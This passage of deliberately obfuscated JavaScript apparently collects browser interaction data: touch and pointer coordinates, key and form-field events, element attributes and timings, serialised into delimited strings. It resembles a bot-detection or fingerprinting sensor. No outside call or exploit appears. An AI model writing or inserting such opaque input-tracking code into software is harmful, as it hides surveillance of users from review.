rCF=AAF[Tw()[K4(KC)](sX,US,L1,LJ)]?MA:tK[A4()[F4(sw)].call(null,ZT,tw,Iw(Iw(MA)),Iw(Iw(EC)))]();var CAF=Ym(Ym(Ym(Ux(EHF,Fz),Ux(MMF,xh)),Ux(VMF,Jk[NJ])),rCF);bkF=R3(fD(),lAF);var FAF=xpF(null);var zZF=EC;if(zHF&&CMF){if(I1(zHF,EC)&&I1(CMF,EC)&&I1(zHF,CMF))CMF=LS(MA);else CMF=I1(CMF,EC)?CMF:zHF;}if(Em(MMF,EC)&&Em(VMF,Jk[p0])&&Em(rCF,EC)&&Yh(CMF,pt)){if(Em(nMF,Jk[xh])&&zX(CMF,pt)&&SI(CMF,Gd))CMF=LS(sp);else if(zX(CMF,cW)&&SI(CMF,Ih))CMF=LS(CP);else if(zX(CMF,Qx)&&SI(CMF,OD))CMF=LS(xh);else CMF=LS(sp);}if(I1(FAF,JJF)){VZF=tK[A4()[F4(sw)](ZT,tw,g8,Ih)]();JJF=FAF;}else VZF=Ym(VZF,tK[Tw()[K4(z0)].call(null,OC,j4,Iw(EC),qP)]());var xwF=UMF(CMF);if(Em(xwF,EC)){var KPF=BP()[I4(CP)](HKF,TR,U4)[BP()[I4(g6)](hr,H7,Hk)](TpF,QR()[gd(p0)](MA,Ds,dT,Iw([]),QW))[BP()[I4(g6)](hr,NJ,Hk)](nMF,QR()[gd(p0)](MA,Ds,dT,Gm,Jc))[BP()[I4(g6)].call(null,hr,Iw(Iw(EC)),Hk)](bkF,I1(typeof QR()[gd(mp)],'undefined')?QR()[gd(p0)](MA,Ds,dT,wP,gJ):QR()[gd(lh)](Jc,mkF,Jd,vM,rH))[Em(typeof BP()[I4(ZT)],'undefined')?BP()[I4(mp)](T0,Fz,VPF):BP()[I4(g6)].call(null,hr,Iw(Iw(MA)),Hk)](CMF,QR()[gd(p0)].apply(null,[MA,Ds,dT,Iw(EC),z0]))[BP()[I4(g6)].apply(null,[hr,np,Hk])](zZF,QR()[gd(p0)](MA,Ds,dT,Zt,p6))[BP()[I4(g6)](hr,Iw(EC),Hk)](CAF,I1(typeof QR()[gd(g8)],Ym(BP()[I4(CP)](HKF,Iw(Iw(EC)),U4),[][[]]))?QR()[gd(p0)](MA,Ds,dT,OC,bR):QR()[gd(lh)].apply(null,[xh,cZF,Jc,V1,Ot]))[Em(typeof BP()[I4(L1)],Ym('',[][[]]))?BP()[I4(mp)](k4,Iw(EC),rx):BP()[I4(g6)](hr,TR,Hk)](FAF);if(I1(typeof AAF[HC()[hw(bR)].apply(null,[g8,JR,Ot,Xz,p0,OT])],Em(typeof A4()[F4(Gm)],'undefined')?A4()[F4(sp)].apply(null,[Wn,JPF,Fz,Iw(Iw({}))]):A4()[F4(g8)](Gp,c4F,nA,Iw([])))&&Em(AAF[HC()[hw(bR)](sl,JR,FP,rH,p0,OT)],Iw({})))KPF=BP()[I4(CP)].apply(null,[HKF,TR,U4])[BP()[I4(g6)].apply(null,[hr,jJ,Hk])](KPF,Tw()[K4(x8)](US,jJ,Zr,WB));KPF=BP()[I4(CP)](HKF,GT,U4)[BP()[I4(g6)].apply(null,[hr,Bw,Hk])](KPF,Vm()[K8(sw)](Zl,lqF));P4F=Ym(P4F,KPF);n4F=Ym(Ym(Ym(Ym(Ym(Ym(n4F,TpF),nMF),bkF),CMF),CAF),FAF);}else FMF=EC;}if(FMF&&AAF&&AAF[A4()[F4(Qg)](L4,UB,dS,p6)]){TpF++;}var fAF;return fAF=Sk(kL,[I1(typeof Tw()[K4(jJ)],Ym('',[][[]]))?Tw()[K4(Zr)].apply(null,[K1,Zd,Ot,Ph]):Tw()[K4(Q7)].apply(null,[WD,Iw(Iw({})),Iw(Iw(EC)),J9F]),bkF,A4()[F4(GT)](TR,EJF,O3,Lp),CMF,Em(typeof Jz()[Wh(Gp)],Ym([],[][[]]))?Jz()[Wh(Fz)](rd,Ot,dx,Vd):Jz()[Wh(Gp)](K1,Ih,xd,n0),LmF]),zg.pop(),fAF;}catch(T7F){zg.splice(R3(v9F,MA),Infinity,Pm);}zg.pop();};var mpF=function(L6F,HwF,SwF,DHF,GAF){zg.push(XCF);try{var OCF=zg.length;var AhF=Iw(Iw(nq));var YZF=Iw(lj);var wmF=EC;var gkF=NA()[ZC(Fz)].call(null,fh,mB,RMF);var MhF=SwF;var w7F=DHF;if(Em(HwF,MA)&&DM(WAF,jCF)||I1(HwF,MA)&&DM(U4F,H4F)){var GwF=L6F?L6F:p5[fg()[lC(p0)].call(null,Gm,RMF,rD)][Em(typeof BP()[I4(P7)],Ym([],[][[]]))?BP()[I4(mp)](wR,mp,px):BP()[I4(Zr)](mVF,bR,pv)];var DhF=LS(MA),ppF=LS(MA);if(GwF&&GwF[Em(typeof fg()[lC(Jc)],Ym([],[][[]]))?fg()[lC(xh)].apply(null,[sX,ZqF,QUF]):fg()[lC(Gm)](Iw(Iw(MA)),dwF,cc)]&&GwF[NA()[ZC(GT)].apply(null,[rH,EC,EqF])]){DhF=p5[Em(typeof Vm()[K8(L1)],Ym([],[][[]]))?Vm()[K8(p6)](OKF,XY):Vm()[K8(EC)].apply(null,[cW,g8F])][A4()[F4(vz)](z0,V5F,ZD,Iw(Iw(EC)))](GwF[fg()[lC(Gm)](Iw(MA),dwF,cc)]);ppF=p5[Vm()[K8(EC)].apply(null,[cW,g8F])][A4()[F4(vz)].call(null,z0,V5F,KC,Iw(Iw(MA)))](GwF[I1(typeof NA()[ZC(j4)],Ym('',[][[]]))?NA()[ZC(GT)].call(null,rH,sl,EqF):NA()[ZC(MA)](xD,CP,pW)]);}else if(GwF&&GwF[gY()[LT(sw)](Iw(EC),Yg,dR,rH,Zr)]&&GwF[BP()[I4(ZD)](gs,Iw(Iw([])),TW)]){DhF=p5[Vm()[K8(EC)](cW,g8F)][A4()[F4(vz)](z0,V5F,L1,Iw(Iw([])))](GwF[gY()[LT(sw)](dS,Yg,dR,rH,O3)]);ppF=p5[Vm()[K8(EC)](cW,g8F)][A4()[F4(vz)](z0,V5F,cc,QW)](GwF[BP()[I4(ZD)].apply(null,[gs,KC,TW])]);}else if(GwF&&GwF[I1(typeof BP()[I4(vz)],Ym('',[][[]]))?BP()[I4(x8)].call(null,V7,Iw([]),kx):BP()[I4(mp)](jNF,mp,Qw)]&&Em(U7F(GwF[BP()[I4(x8)](V7,mp,kx)]),HC()[hw(CP)](nw,H7,jM,K1,Q7,kl))){if(Yh(GwF[Em(typeof BP()[I4(LD)],Ym('',[][[]]))?BP()[I4(mp)](Id,xh,bW):BP()[I4(x8)](V7,Jc,kx)][fg()[lC(EC)](Iw(Iw(EC)),V7,Ap)],Jk[p0])){var VpF=GwF[BP()[I4(x8)].call(null,V7,TR,kx)][EC];if(VpF&&VpF[fg()[lC(Gm)](Iw(EC),dwF,cc)]&&VpF[NA()[ZC(GT)](rH,Iw([]),EqF)]){DhF=p5[Vm()[K8(EC)](cW,g8F)][Em(typeof A4()[F4(dS)],Ym([],[][[]]))?A4()[F4(sp)](RZF,PmF,sl,Jc):A4()[F4(vz)].apply(null,[z0,V5F,Qg,Lp])](VpF[fg()[lC(Gm)](Bw,dwF,cc)]);ppF=p5[Em(typeof Vm()[K8(p6)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[LpF,Sl]):Vm()[K8(EC)].apply(null,[cW,g8F])][A4()[F4(vz)].call(null,z0,V5F,Zt,Iw(Iw({})))](VpF[NA()[ZC(GT)](rH,mp,EqF)]);}else if(VpF&&VpF[gY()[LT(sw)](Gp,Yg,dR,rH,CP)]&&VpF[BP()[I4(ZD)].call(null,gs,C4,TW)]){DhF=p5[Vm()[K8(EC)](cW,g8F)][A4()[F4(vz)](z0,V5F,rH,Iw(EC))](VpF[gY()[LT(sw)].call(null,vd,Yg,dR,rH,OC)]);ppF=p5[Vm()[K8(EC)](cW,g8F)][A4()[F4(vz)].apply(null,[z0,V5F,Ek,Iw(EC)])](VpF[BP()[I4(ZD)].apply(null,[gs,dS,TW])]);}gkF=A4()[F4(vd)].apply(null,[x8,JS,mB,OC]);}else{YZF=Iw(Iw({}));}}if(Iw(YZF)){wmF=R3(fD(),GAF);var FpF=BP()[I4(CP)](Ss,KC,U4)[Em(typeof BP()[I4(dS)],'undefined')?BP()[I4(mp)].apply(null,[cT,L1,s7F]):BP()[I4(g6)].call(null,d1,H7,Hk)](RwF,Em(typeof QR()[gd(g6)],Ym([],[][[]]))?QR()[gd(lh)](K6F,vmF,P7,Jd,CP):QR()[gd(p0)](MA,Pd,dT,mp,FP))[BP()[I4(g6)](d1,jM,Hk)](HwF,QR()[gd(p0)].call(null,MA,Pd,dT,Iw(Iw([])),jJ))[Em(typeof BP()[I4(lh)],Ym([],[][[]]))?BP()[I4(mp)](XS,mp,EOF):BP()[I4(g6)].apply(null,[d1,Iw(Iw(MA)),Hk])](wmF,Em(typeof QR()[gd(Yp)],Ym(BP()[I4(CP)].apply(null,[Ss,Fk,U4]),[][[]]))?QR()[gd(lh)](Cr,xd,qt,VS,jM):QR()[gd(p0)](MA,Pd,dT,MA,KC))[BP()[I4(g6)].apply(null,[d1,US,Hk])](DhF,I1(typeof QR()[gd(xh)],'undefined')?QR()[gd(p0)](MA,Pd,dT,Iw(MA),Fz):QR()[gd(lh)](g8,k4,fOF,Qg,sw))[BP()[I4(g6)](d1,rH,Hk)](ppF,QR()[gd(p0)](MA,Pd,dT,Iw(Iw(EC)),Gm))[Em(typeof BP()[I4(OX)],Ym([],[][[]]))?BP()[I4(mp)](HqF,Iw(MA),UKF):BP()[I4(g6)](d1,K7,Hk)](gkF);if(Iv(typeof GwF[HC()[hw(bR)].apply(null,[L4,JR,LD,RJ,p0,nOF])],A4()[F4(g8)](Gp,kJF,sl,NJ))&&Em(GwF[HC()[hw(bR)](t4,JR,Iw([]),Zt,p0,nOF)],Iw(Iw(nq))))FpF=(I1(typeof BP()[I4(cW)],'undefined')?BP()[I4(CP)].apply(null,[Ss,KP,U4]):BP()[I4(mp)](Lr,Iw(MA),HW))[BP()[I4(g6)](d1,lh,Hk)](FpF,Tw()[K4(x8)].apply(null,[US,Iw(Iw(MA)),x8,Jx]));HCF=BP()[I4(CP)].apply(null,[Ss,fh,U4])[Em(typeof BP()[I4(LD)],'undefined')?BP()[I4(mp)](r0,mp,ND):BP()[I4(g6)].apply(null,[d1,Iw(Iw(EC)),Hk])](Ym(HCF,FpF),Vm()[K8(sw)](Zl,Fh));JwF=Ym(Ym(Ym(Ym(Ym(JwF,RwF),HwF),wmF),DhF),ppF);if(Em(HwF,MA))WAF++;else U4F++;RwF++;MhF=EC;w7F=EC;}}var K1F;return K1F=Sk(kL,[Tw()[K4(Zr)](K1,np,Xz,L7),wmF,NA()[ZC(mB)](O3,Gm,PZF),MhF,Tw()[K4(Hk)](C4,Iw(Iw([])),Iw({}),LLF),w7F,Vm()[K8(kC)](ZI,H8),YZF]),zg.pop(),K1F;}catch(qHF){zg.splice(R3(OCF,MA),Infinity,XCF);}zg.pop();};var lHF=function(d9F,X4F,QzF){zg.push(Ex);try{var k8F=zg.length;var pJF=Iw(lj);var O4F=EC;var WHF=Iw(lj);if(Em(X4F,MA)&&DM(zzF,JMF)||I1(X4F,MA)&&DM(J6F,swF)){var YCF=d9F?d9F:p5[fg()[lC(p0)](r6,JhF,rD)][BP()[I4(Zr)](SKF,Up,pv)];if(YCF&&I1(YCF[Vm()[K8(pv)](Uz,Ft)],Vm()[K8(dS)].call(null,t4,TMF))){WHF=Iw(Iw({}));var NAF=LS(MA);var VmF=LS(MA);if(YCF&&YCF[I1(typeof fg()[lC(kC)],'undefined')?fg()[lC(Gm)].apply(null,[b1,Pn,cc]):fg()[lC(xh)](Av,jHF,nn)]&&YCF[NA()[ZC(GT)](rH,ZD,xE)]){NAF=p5[Vm()[K8(EC)].call(null,cW,HNF)][A4()[F4(vz)](z0,I7F,P7,Bw)](YCF[fg()[lC(Gm)].apply(null,[MA,Pn,cc])]);VmF=p5[Vm()[K8(EC)](cW,HNF)][Em(typeof A4()[F4(Jc)],Ym([],[][[]]))?A4()[F4(sp)](EwF,vwF,K7,pv):A4()[F4(vz)](z0,I7F,Iw(Iw(MA)),K7)](YCF[NA()[ZC(GT)](rH,bR,xE)]);}else if(YCF&&YCF[gY()[LT(sw)](Am,Yg,hpF,rH,Yp)]&&YCF[BP()[I4(ZD)].call(null,c7F,lh,TW)]){NAF=p5[Vm()[K8(EC)](cW,HNF)][A4()[F4(vz)](z0,I7F,gJ,Bw)](YCF[gY()[LT(sw)](t4,Yg,hpF,rH,LD)]);VmF=p5[Vm()[K8(EC)](cW,HNF)][A4()[F4(vz)](z0,I7F,Zd,H7)](YCF[I1(typeof BP()[I4(jJ)],Ym('',[][[]]))?BP()[I4(ZD)](c7F,EC,TW):BP()[I4(mp)].apply(null,[GR,Iw(Iw(EC)),nD])]);}O4F=R3(fD(),QzF);var SzF=BP()[I4(CP)].call(null,nAF,Iw(Iw([])),U4)[I1(typeof BP()[I4(Qh)],Ym('',[][[]]))?BP()[I4(g6)].apply(null,[wPF,bS,Hk]):BP()[I4(mp)](O3,Iw({}),fW)](MCF,QR()[gd(p0)].apply(null,[MA,W0,dT,T4,c7]))[I1(typeof BP()[I4(x8)],'undefined')?BP()[I4(g6)].call(null,wPF,L4,Hk):BP()[I4(mp)].apply(null,[XHF,Iw(Iw(MA)),pn])](X4F,QR()[gd(p0)](MA,W0,dT,Iw(Iw({})),vM))[Em(typeof BP()[I4(g6)],'undefined')?BP()[I4(mp)].apply(null,[DOF,r6,c4F]):BP()[I4(g6)](wPF,z0,Hk)](O4F,QR()[gd(p0)](MA,W0,dT,Iw([]),Lp))[BP()[I4(g6)].apply(null,[wPF,US,Hk])](NAF,QR()[gd(p0)](MA,W0,dT,j4,VS))[BP()[I4(g6)].apply(null,[wPF,Iw([]),Hk])](VmF);if(I1(typeof YCF[HC()[hw(bR)](nw,JR,Iw(Iw(MA)),Av,p0,M3)],A4()[F4(g8)](Gp,J4F,Qh,MA))&&Em(YCF[HC()[hw(bR)](Fk,JR,GT,TR,p0,M3)],Iw({})))SzF=BP()[I4(CP)].apply(null,[nAF,nw,U4])[BP()[I4(g6)](wPF,Ot,Hk)](SzF,Em(typeof Tw()[K4(mp)],Ym([],[][[]]))?Tw()[K4(Q7)].apply(null,[nh,Iw(Iw(MA)),Iw(Iw(MA)),nd]):Tw()[K4(x8)](US,Jd,LD,G0));wCF=Ym(Ym(Ym(Ym(Ym(wCF,MCF),X4F),O4F),NAF),VmF);D7F=BP()[I4(CP)](nAF,cW,U4)[Em(typeof BP()[I4(g6)],Ym('',[][[]]))?BP()[I4(mp)](w3,Iw({}),mNF):BP()[I4(g6)](wPF,Qz,Hk)](Ym(D7F,SzF),Vm()[K8(sw)].apply(null,[Zl,UE]));if(Em(X4F,MA))zzF++;else J6F++;}}if(Em(X4F,MA))zzF++;else J6F++;MCF++;var pZF;return pZF=Sk(kL,[Tw()[K4(Zr)](K1,MA,x8,LL),O4F,BP()[I4(Hk)](I7F,Q7,kC),WHF]),zg.pop(),pZF;}catch(KkF){zg.splice(R3(k8F,MA),Infinity,Ex);}zg.pop();};var CpF=function(VAF,sAF,lPF){zg.push(AJF);try{var sCF=zg.length;var NmF=Iw([]);var qkF=EC;var x6F=Iw(Iw(nq));if(zX(XhF,CmF)){if(Iw(O6F[fg()[lC(Ih)](Iw({}),bOF,x8)])){x6F=Iw(Iw([]));O6F[fg()[lC(Ih)](g8,bOF,x8)]=Iw(Iw([]));}var TZF;return TZF=Sk(kL,[Tw()[K4(Zr)](K1,Bw,Iw(MA),m1),qkF,I1(typeof Jz()[Wh(sp)],Ym(BP()[I4(CP)].apply(null,[bLF,Iw({}),U4]),[][[]]))?Jz()[Wh(Gp)].apply(null,[K1,Yp,xd,cqF]):Jz()[Wh(Fz)](RZF,K1,Ix,fW),x6F]),zg.pop(),TZF;}var r4F=VAF?VAF:p5[fg()[lC(p0)](H7,Nr,rD)][BP()[I4(Zr)](BjF,jJ,pv)];var YkF=r4F[A4()[F4(Xz)](YR,Cp,LD,Bw)];if(KY(YkF,null))YkF=r4F[QR()[gd(mp)].call(null,Q7,pkF,Rc,rH,x8)];var ApF=vkF(YkF[vt()[hY(CP)].call(null,rn,mB,xh,pkF,Fz)]);var ZzF=I1(S7F[Tw()[K4(Qh)].call(null,CP,Ek,c7,QEF)](VAF&&VAF[Em(typeof vt()[hY(p6)],Ym([],[][[]]))?vt()[hY(Uh)](nQF,xh,EwF,Vc,Lp):vt()[hY(CP)].apply(null,[rn,C4,xh,pkF,Ih])]),LS(MA));if(Iw(ApF)&&Iw(ZzF)){var DmF;return DmF=Sk(kL,[Tw()[K4(Zr)](K1,Iw(Iw([])),j4,m1),qkF,Jz()[Wh(Gp)](K1,g8,xd,cqF),x6F]),zg.pop(),DmF;}var OMF=xpF(YkF);var NHF=BP()[I4(CP)].apply(null,[bLF,EC,U4]);var Q1F=BP()[I4(CP)].apply(null,[bLF,QW,U4]);var WJF=BP()[I4(CP)](bLF,x8,U4);var xkF=BP()[I4(CP)](bLF,wP,U4);if(Em(sAF,vd)){NHF=r4F[Jz()[Wh(p6)](Q7,b1,QW,IS)];Q1F=r4F[I1(typeof A4()[F4(Lp)],Ym([],[][[]]))?A4()[F4(mB)](Qd,Jn,Lp,Dh):A4()[F4(sp)].call(null,T5F,F1F,Am,Jd)];WJF=r4F[NA()[ZC(th)](t4,K1,Vg)];xkF=r4F[BP()[I4(Qh)](gw,fh,lT)];}qkF=R3(fD(),lPF);var h8F=(Em(typeof BP()[I4(rH)],'undefined')?BP()[I4(mp)](Lz,Iw([]),lMF):BP()[I4(CP)](bLF,mp,U4))[BP()[I4(g6)](QFF,Lp,Hk)](XhF,QR()[gd(p0)](MA,HPF,dT,Fz,pt))[BP()[I4(g6)](QFF,Iw(EC),Hk)](sAF,QR()[gd(p0)](MA,HPF,dT,Am,QW))[Em(typeof BP()[I4(EC)],Ym('',[][[]]))?BP()[I4(mp)].call(null,U4,Iw({}),Jn):BP()[I4(g6)].call(null,QFF,KP,Hk)](NHF,QR()[gd(p0)](MA,HPF,dT,Bw,sw))[BP()[I4(g6)].call(null,QFF,Iw({}),Hk)](Q1F,Em(typeof QR()[gd(MA)],'undefined')?QR()[gd(lh)](SPF,mVF,JX,Iw([]),Jd):QR()[gd(p0)].call(null,MA,HPF,dT,jM,pt))[BP()[I4(g6)].apply(null,[QFF,Iw(Iw([])),Hk])](WJF,QR()[gd(p0)].call(null,MA,HPF,dT,L1,Qz))[BP()[I4(g6)].apply(null,[QFF,Iw(Iw([])),Hk])](xkF,QR()[gd(p0)](MA,HPF,dT,P7,Up))[BP()[I4(g6)].call(null,QFF,L4,Hk)](qkF,QR()[gd(p0)].apply(null,[MA,HPF,dT,GT,VS]))[BP()[I4(g6)](QFF,sl,Hk)](OMF);s4F=(I1(typeof BP()[I4(GT)],Ym([],[][[]]))?BP()[I4(CP)].call(null,bLF,cA,U4):BP()[I4(mp)].apply(null,[Qx,QW,Cs]))[BP()[I4(g6)](QFF,j0,Hk)](Ym(s4F,h8F),Vm()[K8(sw)](Zl,bM));XhF++;var hAF;return hAF=Sk(kL,[Tw()[K4(Zr)].apply(null,[K1,CP,p0,m1]),qkF,Jz()[Wh(Gp)](K1,wP,xd,cqF),x6F]),zg.pop(),hAF;}catch(FZF){zg.splice(R3(sCF,MA),Infinity,AJF);}zg.pop();};var jSF=function(llF,dSF){zg.push(OfF);try{var YcF=zg.length;var rvF=Iw({});var kBF=EC;var z3F=Iw(lj);if(zX(p5[A4()[F4(nA)](cA,Nr,FP,t4)][Vm()[K8(jJ)](pt,C8F)](KZF)[fg()[lC(EC)](Iw(Iw(EC)),Oz,Ap)],kpF)){var JSF;return JSF=Sk(kL,[Tw()[K4(Zr)](K1,r6,Iw(EC),HV),kBF,Jz()[Wh(Gp)](K1,p6,xd,sFF),z3F]),zg.pop(),JSF;}var vlF=llF?llF:p5[I1(typeof fg()[lC(Gp)],Ym('',[][[]]))?fg()[lC(p0)].apply(null,[C4,PW,rD]):fg()[lC(xh)].call(null,pt,Gr,Cc)][BP()[I4(Zr)](p7F,Hk,pv)];var qTF=vlF[A4()[F4(Xz)].call(null,YR,LhF,OX,Iw({}))];if(KY(qTF,null))qTF=vlF[QR()[gd(mp)].apply(null,[Q7,b6F,Rc,b1,z0])];if(qTF[NA()[ZC(O3)].call(null,mB,Iw({}),tZF)]&&I1(qTF[NA()[ZC(O3)](mB,Iw(EC),tZF)][vt()[hY(RJ)](lpF,H7,g8,b6F,VS)](),NA()[ZC(t4)].call(null,Cr,mB,xR))){var XnF;return XnF=Sk(kL,[Tw()[K4(Zr)].apply(null,[K1,Hk,O3,HV]),kBF,Jz()[Wh(Gp)](K1,OX,xd,sFF),z3F]),zg.pop(),XnF;}var zvF=Y6F(qTF);var JTF=zvF[gY()[LT(Gp)](b1,x1,sFF,Yp,Jc)];var NTF=zvF[Vm()[K8(sX)](rD,Lx)];var G3F=xpF(qTF);var BSF=tK[Em(typeof A4()[F4(K1)],'undefined')?A4()[F4(sp)](Xn,kY,GT,rH):A4()[F4(sw)].apply(null,[ZT,sQ,j4,Iw(Iw({}))])]();var bTF=Jk[p0];var TRF=EC;var XWF=EC;if(I1(NTF,Jk[NJ])&&I1(NTF,sw)){BSF=Em(qTF[BP()[I4(p0)].call(null,Nd,Iw(Iw(MA)),Qd)],undefined)?EC:qTF[BP()[I4(p0)](Nd,pt,Qd)][fg()[lC(EC)](rh,Oz,Ap)];bTF=E5F(qTF[BP()[I4(p0)](Nd,T4,Qd)]);TRF=FbF(qTF[Em(typeof BP()[I4(KP)],Ym('',[][[]]))?BP()[I4(mp)].call(null,NB,Iw({}),WY):BP()[I4(p0)](Nd,Ap,Qd)]);XWF=Ts(qTF[BP()[I4(p0)].apply(null,[Nd,H7,Qd])]);}if(NTF){if(Iw(lWF[NTF])){lWF[NTF]=JTF;}else if(I1(lWF[NTF],JTF)){NTF=m4F[Em(typeof NA()[ZC(sw)],Ym([],[][[]]))?NA()[ZC(MA)](I7F,Yp,gr):NA()[ZC(NJ)](c7,Iw(Iw({})),J7)];}}kBF=R3(fD(),dSF);if(qTF[I1(typeof BP()[I4(Yp)],'undefined')?BP()[I4(p0)](Nd,cA,Qd):BP()[I4(mp)](zKF,rh,U6F)]&&qTF[BP()[I4(p0)](Nd,Dh,Qd)][fg()[lC(EC)](xh,Oz,Ap)]){KZF[JTF]=Sk(kL,[BP()[I4(US)](IzF,Iw(Iw(MA)),th),G3F,BP()[I4(Am)](zJ,Iw(Iw({})),Gp),JTF,I1(typeof NA()[ZC(bR)],Ym([],[][[]]))?NA()[ZC(T4)].apply(null,[lh,Gm,XJF]):NA()[ZC(MA)](VFF,j0,CbF),BSF,vt()[hY(Jc)](O3,Fk,sw,Yt,K7),bTF,BP()[I4(c7)](XHF,Qh,pt),TRF,Jz()[Wh(b1)](g8,Av,qW,Yr),XWF,Tw()[K4(Zr)](K1,Sg,Iw(Iw({})),HV),kBF,I1(typeof Tw()[K4(Fz)],Ym([],[][[]]))?Tw()[K4(US)](Jc,Iw({}),Iw(Iw({})),Rd):Tw()[K4(Q7)](Fc,Xz,bS,fpF),NTF]);}else{delete KZF[JTF];}var sDF;return sDF=Sk(kL,[Em(typeof Tw()[K4(mB)],Ym('',[][[]]))?Tw()[K4(Q7)](PPF,pt,K7,Xv):Tw()[K4(Zr)](K1,Qh,rH,HV),kBF,Em(typeof Jz()[Wh(xh)],Ym(BP()[I4(CP)](Lx,cA,U4),[][[]]))?Jz()[Wh(Fz)](n0,Av,Ax,BAF):Jz()[Wh(Gp)](K1,fh,xd,sFF),z3F]),zg.pop(),sDF;}catch(jdF){zg.splice(R3(YcF,MA),Infinity,OfF);}zg.pop();};var xRF=function(){return [n4F,SHF,JwF,wCF];};var KBF=function(){return [TpF,mzF,RwF,MCF];};var JDF=function(){zg.push(Qx);var KdF=p5[A4()[F4(nA)].apply(null,[cA,dbF,cc,Iw(Iw(EC))])][I1(typeof A4()[F4(CP)],'undefined')?A4()[F4(Lp)](sR,w3,fh,j0):A4()[F4(sp)].apply(null,[GhF,p8F,Iw(Iw({})),j0])](KZF)[vt()[hY(P7)](np,pv,Q7,Vr,rh)](function(Ed,HT){return qc.apply(this,[zL,arguments]);},BP()[I4(CP)](QLF,Qh,U4));var MnF;return zg.pop(),MnF=[P4F,SZF,HCF,D7F,s4F,KdF],MnF;};var UMF=function(zlF){zg.push(HS);var hTF=p5[BP()[I4(rH)].apply(null,[DE,bS,Kc])][gY()[LT(p6)].apply(null,[T4,Sg,SD,Yp,Xz])];if(KY(p5[BP()[I4(rH)].call(null,DE,Iw(Iw([])),Kc)][gY()[LT(p6)](p6,Sg,SD,Yp,L4)],null)){var DlF;return zg.pop(),DlF=EC,DlF;}var DWF=hTF[NA()[ZC(gJ)](Ot,C4,R7)](vt()[hY(CP)].call(null,rn,pv,xh,zJ,US));var PlF=KY(DWF,null)?LS(tK[Tw()[K4(z0)](OC,lh,K1,tm)]()):ZfF(DWF);if(Em(PlF,MA)&&Yh(VZF,mp)&&Em(zlF,LS(Jk[NJ]))){var gdF;return zg.pop(),gdF=MA,gdF;}else{var bRF;return zg.pop(),bRF=EC,bRF;}zg.pop();};var vgF=function(jvF){var TtF=Iw(Iw(nq));var HlF=rAF;var CYF=GzF;var wXF=EC;var HgF=MA;var mRF=qc(I,[]);zg.push(bX);var CRF=Iw(Iw(nq));var P3F=WfF(sPF);if(jvF||P3F){var Y3F;return Y3F=Sk(kL,[Vm()[K8(jJ)](pt,YM),ChF(),Vm()[K8(lh)].apply(null,[Xz,Fh]),P3F||mRF,QR()[gd(Yp)].call(null,Uh,lt,nw,jJ,p0),TtF,Em(typeof fg()[lC(sX)],Ym('',[][[]]))?fg()[lC(xh)](rH,I7F,mr):fg()[lC(vM)](Xz,ObF,kC),CRF]),zg.pop(),Y3F;}if(qc(O,[])){var lBF=p5[fg()[lC(p0)](Iw(MA),xP,rD)][vt()[hY(Gp)].call(null,px,C4,mp,mMF,xh)][Tw()[K4(Am)](qW,OX,MA,Lw)](Ym(KXF,SXF));var IlF=p5[fg()[lC(p0)](nw,xP,rD)][vt()[hY(Gp)](px,Iw(EC),mp,mMF,cc)][I1(typeof Tw()[K4(ZI)],'undefined')?Tw()[K4(Am)](qW,mp,Zd,Lw):Tw()[K4(Q7)].call(null,mT,j4,ZD,Hk)](Ym(KXF,HcF));var cXF=p5[I1(typeof fg()[lC(np)],'undefined')?fg()[lC(p0)](KP,xP,rD):fg()[lC(xh)].apply(null,[bS,WX,fOF])][I1(typeof vt()[hY(vd)],Ym(BP()[I4(CP)].call(null,KQF,MA,U4),[][[]]))?vt()[hY(Gp)](px,nw,mp,mMF,Uh):vt()[hY(Uh)](npF,Jc,BI,f8F,bS)][Tw()[K4(Am)].apply(null,[qW,H7,GT,Lw])](Ym(KXF,zTF));if(Iw(lBF)&&Iw(IlF)&&Iw(cXF)){CRF=Iw(Iw(lj));var MDF;return MDF=Sk(kL,[Vm()[K8(jJ)].apply(null,[pt,YM]),[HlF,CYF],Vm()[K8(lh)].call(null,Xz,Fh),mRF,QR()[gd(Yp)](Uh,lt,nw,Iw(MA),Zd),TtF,fg()[lC(vM)].apply(null,[Iw({}),ObF,kC]),CRF]),zg.pop(),MDF;}else{if(lBF&&I1(lBF[Tw()[K4(Qh)].apply(null,[CP,Iw(EC),Fz,V7])](Vm()[K8(Am)].call(null,HY,HO)),LS(MA))&&Iw(p5[Jz()[Wh(nA)](vd,Q7,V1,lt)](p5[Em(typeof A4()[F4(Ap)],Ym('',[][[]]))?A4()[F4(sp)](wY,MEF,nA,ZT):A4()[F4(Fz)].call(null,vz,RZF,Iw(EC),Q7)](lBF[Vm()[K8(Uh)](cA,xt)](Vm()[K8(Am)].apply(null,[HY,HO]))[Jk[p0]],nA)))&&Iw(p5[Em(typeof Jz()[Wh(sp)],'undefined')?Jz()[Wh(Fz)].call(null,Zr,Qz,JB,FT):Jz()[Wh(nA)].apply(null,[vd,Ap,V1,lt])](p5[A4()[F4(Fz)].call(null,vz,RZF,Sg,P7)](lBF[Vm()[K8(Uh)](cA,xt)](Vm()[K8(Am)](HY,HO))[MA],nA)))){wXF=p5[A4()[F4(Fz)](vz,RZF,K7,Iw(EC))](lBF[Vm()[K8(Uh)].apply(null,[cA,xt])](Vm()[K8(Am)](HY,HO))[EC],nA);HgF=p5[A4()[F4(Fz)].apply(null,[vz,RZF,V1,dS])](lBF[I1(typeof Vm()[K8(p6)],'undefined')?Vm()[K8(Uh)].call(null,cA,xt):Vm()[K8(p6)].call(null,Mc,Hd)](Vm()[K8(Am)].call(null,HY,HO))[Jk[MA]],tK[I1(typeof Tw()[K4(kC)],Ym('',[][[]]))?Tw()[K4(c7)](Zt,Iw(Iw(EC)),H7,Q1):Tw()[K4(Q7)](Br,pv,C4,Ar)]());}else{TtF=Iw(Iw([]));}if(IlF&&I1(IlF[Tw()[K4(Qh)].call(null,CP,Ot,NJ,V7)](Vm()[K8(Am)](HY,HO)),LS(MA))&&Iw(p5[I1(typeof Jz()[Wh(P7)],Ym([],[][[]]))?Jz()[Wh(nA)](vd,vM,V1,lt):Jz()[Wh(Fz)].apply(null,[Tc,dS,ND,hJ])](p5[A4()[F4(Fz)](vz,RZF,Iw(Iw(EC)),wP)](IlF[Em(typeof 